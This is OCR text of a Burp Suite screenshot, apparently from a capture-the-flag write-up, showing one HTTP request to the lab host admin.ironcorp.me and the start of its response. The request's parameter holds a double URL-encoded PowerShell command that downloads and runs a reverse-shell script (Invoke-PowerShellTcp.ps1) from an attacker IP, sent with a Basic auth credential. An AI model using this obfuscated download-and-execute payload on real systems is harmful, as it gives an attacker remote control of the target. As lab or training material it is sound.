 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://admin.ironcorp.me:11025 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?r=
%25%37%30%25%36%66%25%37%37%25%36%35%25%37%32%25%37%33%25%36%38%25%36%35%25%36%6
3%25%36%63%25%32%65%25%36%35%25%37%38%25%36%35%25%32%30%25%32%64%25%36%33%25%32%
30%25%36%39%25%36%35%25%37%38%25%32%38%25%36%65%25%36%35%25%37%37%25%32%64%25%36
%66%25%36%32%25%36%61%25%36%35%25%36%33%25%37%34%25%32%30%25%36%65%25%36%35%25%3
7%34%25%32%65%25%37%37%25%36%35%25%36%32%25%36%33%25%36%63%25%36%39%25%36%35%25%
36%65%25%37%34%25%32%39%25%32%65%25%36%34%25%36%66%25%37%37%25%36%65%25%36%63%25
%36%66%25%36%31%25%36%34%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%2
5%32%38%25%32%37%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%
25%33%31%25%33%30%25%32%65%25%33%31%25%33%38%25%32%65%25%33%32%25%33%39%25%32%65
%25%33%31%25%33%35%25%33%35%25%32%66%25%34%39%25%36%65%25%37%36%25%36%66%25%36%6
2%25%36%35%25%32%64%25%35%30%25%36%66%25%37%37%25%36%35%25%37%32%25%35%33%25%36%
38%25%36%35%25%36%63%25%36%63%25%35%34%25%36%33%25%37%30%25%32%65%25%37%30%25%37
%33%25%33%31%25%32%37%25%32%39 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Aug 2022 03:33:46 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.4
4 X-Powered-By: PHP/7.4.4
5 Content-Length: 2796
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <html>
11 <head>
12 <link href="
https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLfLXmLeMSTt0jOXREfgvd
p8IYWnE9_t49PpAiJNvwHTqnKkL4" rel="icon" type="image/x-icon"/>
13 </script>
14 <title>
INSPECTOR